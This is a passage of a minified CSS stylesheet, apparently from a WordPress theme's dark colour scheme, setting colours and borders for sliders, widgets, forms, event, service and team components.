.slider_prev,.scheme_dark .slider_swiper .slider_next,.scheme_dark .slider_swiper_outer .slider_prev,.scheme_dark .slider_swiper_outer .slider_next{color:rgba(255,255,255,0.5)}.scheme_dark .slider_swiper .slider_prev:hover,.scheme_dark .slider_swiper .slider_next:hover,.scheme_dark .slider_swiper_outer .slider_prev:hover,.scheme_dark .slider_swiper_outer .slider_next:hover{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(22,12,6,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#160c06}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#a4a4a4}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#6b6765}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#be9667}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#be9667}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:rgba(164,164,164,0.5)}.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#a4a4a4}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#160c06;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#160c06;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#be9667;	background-color:#be9667}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ffffff}.scheme_dark .slider_style_modern .slider_controls_label{color:#160c06}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#6b6765}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#ffffff}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#2a2a2a}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#e8d7c2}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#160c06}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#979797}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#160c06;	background-color:#ffffff}.scheme_dark .widget_area .post_item .post_title a,.scheme_dark .widget .post_item .post_title a{color:#e4e4e4}.scheme_dark .widget_area .post_item .post_title a:hover,.scheme_dark .widget .post_item .post_title a:hover{color:#be9667}.scheme_dark .widget_area .post_item .post_info a,.scheme_dark .widget .post_item .post_info a{color:#979797}.scheme_dark .widget_area .post_item .post_info a:hover,.scheme_dark .widget .post_item .post_info a:hover{color:#be9667}.scheme_dark .widget_area .post_item .post_info .post_counters_item:before,.scheme_dark .widget .post_item .post_info .post_counters_item:before{color:#be9667}.scheme_dark .trx_addons_audio_player.without_cover{background-color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .audio_author{color:#be9667}.scheme_dark .trx_addons_audio_player .audio_author + .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#a4a4a4}.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background:rgba(190,150,103,0.3)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_recent_comments ul{padding-left:0}.scheme_dark .widget_recent_comments ul li:before{display:none}.scheme_dark .widget_recent_comments .comment-author-link{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#a4a4a4}.scheme_dark .widget_contacts .contacts_info .contacts_worktime:before,.scheme_dark .widget_contacts .contacts_info span:before{color:#be9667}.scheme_dark .widget_contacts .contacts_info span a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover{color:#ffffff}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e8d7c2;	background-color:#2a2a2a}.scheme_dark .sc_recent_news_header_more_categories>a{color:#5f5f5f}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#33a1e3;	background-color:#f3f7f8}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#160c06;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#453d38}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#453d38}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a4a4a4}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ffffff !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#6b6765}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover{background-color:#be9667}.scheme_dark .trx_addons_video_player.with_cover .video_hover:after{border-color:rgba(190,150,103,0.5)}.scheme_dark .sc_item_subtitle.sc_item_title_style_style_h1,.scheme_dark .sc_item_subtitle.sc_item_title_style_default{color:#be9667}.scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#6b6765}.scheme_dark .sc_item_button button:not(.sc_button_bg_image),.scheme_dark .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#be9667}.scheme_dark .sc_item_button button:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a:not(.sc_button_bg_image):hover{background-color:#be9667}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#be9667 !important}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#a4a4a4}.scheme_dark .sc_button.sc_button_style_2{color:#be9667 !important;	border-color:#be9667}.scheme_dark .sc_button.sc_button_style_2:hover{color:#ffffff !important}.scheme_dark .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle{color:#be9667 !important}.scheme_dark .sc_item_title_style_style_3[class*="sc_align_"]>.sc_item_subtitle:before{background-color:#be9667 !important}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_date,.scheme_dark .sc_action_item_info{color:#ffffff;	border-color:#a4a4a4}.scheme_dark .sc_action_item_description{color:#a4a4a4}.scheme_dark .sc_action_item .sc_action_item_link{color:#ffffff;	background-color:#be9667}.scheme_dark .sc_action_item .sc_action_item_link:hover{/*color:#ffffff;	background-color:#ffffff;*/}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#160c06}.scheme_dark .sc_action.sc_action_modern .sc_action_item.with_image .sc_action_item_border:after{border-color:#be9667}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#160c06;	border-color:#453d38;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ffffff;	color:#a4a4a4}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#a4a4a4;	background-color:#ffffff}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#5f5f5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#5f5f5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#33a1e3}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_blogger_item{background-color:#2a2a2a}.scheme_dark .sc_blogger_post_meta{color:#979797}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#be9667}.scheme_dark .sc_blogger_post_meta{color:#979797}.scheme_dark .sc_blogger_item_content{color:#5f5f5f}.scheme_dark .sc_blogger_item .more-link{color:#5f5f5f}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#a4a4a4;	border-color:#be9667;	background-color:#ffffff}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#5f5f5f;	border-color:#e8d7c2;	background-color:#2a2a2a}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#2a2a2a}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#160c06}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#979797}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#5f5f5f}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#979797}.scheme_dark .courses_single .courses_page_meta{color:#6b6765}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#6b6765}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle{color:#5f5f5f}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a4a4a4;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#160c06;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#160c06}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#160c06}.scheme_dark .sc_dishes.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}.scheme_dark .sc_events_default .sc_events_item{background-color:#2a2a2a}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#5f5f5f;	color:#a4a4a4}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5f5f5f}.scheme_dark .sc_events_default .sc_events_item_button{color:#5f5f5f}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#ffffff;	color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#a4a4a4}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#a4a4a4}.scheme_dark.sc_form{background-color:#160c06}.scheme_dark .sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_field input[type="text"],.scheme_dark .sc_form .sc_form_field input[type="password"],.scheme_dark .sc_form .sc_form_field input[type="email"],.scheme_dark .sc_form .sc_form_field input[type="number"],.scheme_dark .sc_form .sc_form_field input[type="tel"],.scheme_dark .sc_form .sc_form_field input[type="search"],.scheme_dark .sc_form .sc_form_field textarea{color:#a4a4a4;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_dark .sc_form .sc_form_field input[type="text"]:focus,.scheme_dark .sc_form .sc_form_field input[type="password"]:focus,.scheme_dark .sc_form .sc_form_field input[type="email"]:focus,.scheme_dark .sc_form .sc_form_field input[type="number"]:focus,.scheme_dark .sc_form .sc_form_field input[type="tel"]:focus,.scheme_dark .sc_form .sc_form_field input[type="search"]:focus,.scheme_dark .sc_form .sc_form_field textarea:focus{color:#ffffff;	border-color:#be9667;	background-color:#f9f8f8}.scheme_dark .wpcf7-form .sc_form_field_button input[type="submit"],.scheme_dark .sc_form_field button{color:#ffffff;	background-color:#be9667}.scheme_dark .wpcf7-form .sc_form_field_button input[type="submit"]:hover,.scheme_dark .sc_form_field button:hover{background-color:#be9667 !important}.scheme_dark .sc_form .sc_form_info_icon{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ffffff}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #ffffff;*/	border-color:#ffffff !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,255,255,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#f9f8f8}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ffffff}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#f9f8f8}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#f9f8f8}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ffffff}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ffffff !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#a4a4a4}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a4a4a4;	background-color:#160c06}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{background-color:#ffffff}.scheme_dark .sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_title{color:#ffffff}.scheme_dark .sc_icons_description,.scheme_dark .sc_icons_modern .sc_icons_description{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon{color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon:after{border-color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_icon{color:#be9667}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_title{color:#be9667}.scheme_dark.sc_price{color:#ffffff;	background-color:#2a2a2a}.scheme_dark.sc_price .sc_price_icon{color:#be9667}.scheme_dark.sc_price .sc_price_icon:hover{}.scheme_dark .sc_price_info .sc_price_subtitle{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_title{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_price{color:#be9667}.scheme_dark .sc_price_info .sc_price_description{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_price_info .sc_price_details{color:#a4a4a4}.scheme_dark .sc_price_info .sc_price_link{color:#be9667;	border-color:#be9667}.scheme_dark .sc_price_info .sc_price_link:hover{color:#ffffff;	/*background-color:#ffffff;*/}.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_title,.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_descr{color:#ffffff}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#a4a4a4;	background-color:#ffffff !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#160c06;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text_inner{/*background-color:#2a2a2a;*/}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_title{color:#ffffff}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item{}.scheme_dark .sc_services_default .sc_services_item_title a:hover{color:#be9667}.scheme_dark .sc_services_default .sc_services_item_icon{color:#5f5f5f;	border-color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#5f5f5f;	border-color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item_subtitle{color:#5f5f5f}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a4a4a4;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .sc_services_iconed .sc_services_item_header{color:#160c06;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a{color:#160c06}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#160c06}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#6b6765}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#be9667}.scheme_dark .sc_skills_counter .sc_skills_icon:after{border-color:#be9667}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#453d38}.scheme_dark .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_dark .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .sidebar_inner .socials_wrap .social_item a{color:#be9667}.scheme_dark .sidebar_inner .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .footer_wrap .socials_wrap .social_item a,.scheme_dark.footer_wrap .socials_wrap .social_item a{color:#be9667;	border-color:#be9667}.scheme_dark .footer_wrap .socials_wrap .social_item a:hover,.scheme_dark.footer_wrap .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#be9667}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before{color:#be9667}.scheme_dark .sc_testimonials_item_author_title,.scheme_dark .sc_testimonials_item_author_subtitle{color:#be9667}.scheme_dark .sc_testimonials_item_author_subtitle{color:#6b6765}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a4a4a4}.scheme_dark .sc_testimonials .swiper-pagination-bullet{background-color:#6b6765}.scheme_dark .sc_testimonials .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_title,.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_subtitle{color:#6b6765}.scheme_dark .sc_testimonials_default.slider_swiper .swiper-pagination-bullet,.scheme_dark .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet{background-color:rgba(190,150,103,0.5)}.scheme_dark .sc_testimonials_default.slider_swiper .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#be9667}.scheme_dark .sc_team_default .sc_team_item{/*color:#e4e4e4;*/	/*background-color:#2a2a2a;*/}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#5f5f5f}.scheme_dark .sc_team_default .sc_team_item_title a:hover{color:#be9667}.scheme_dark .sc_team_default .sc_team_item_title .social_item a:hover{color:#be9667}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a,.scheme_dark .team_member_page .team_member_socials .social_item a{color:#be9667}.scheme_dark .content .team_member_page .team_member_socials .social_item a:after,.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:after,.scheme_dark .team_member_page .team_member_socials .social_item a:after{border-color:#be9667}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:hover,.scheme_dark .team_member_page .team_member_socials .social_item a:hover{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:hover:after,.scheme_dark .team_member_page .team_member_socials .social_item a:hover:after{background-color:#be9667}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#a4a4a4;	border-color:#a4a4a4}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#ffffff;	background-color:#a4a4a4}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#453d38}.scheme_dark .sc_team_short 